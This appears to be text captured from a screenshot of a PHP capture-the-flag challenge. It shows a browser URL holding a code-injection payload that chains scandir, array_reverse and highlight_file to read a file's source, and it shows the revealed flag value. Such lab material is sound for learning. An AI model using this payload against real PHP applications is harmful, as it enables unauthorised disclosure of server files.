 不安全 172.21.4.12:10031/?exp=highlight_file(next(array_reverse(scandir(pos(localeconv())))));
应用 Videos Network Useful Tools WLAN Intranet Security Technology Program
flag在哪里呢?
<?php
$flag = "GXY{Yes!c0mmanDer!}";
?>
gem-love.com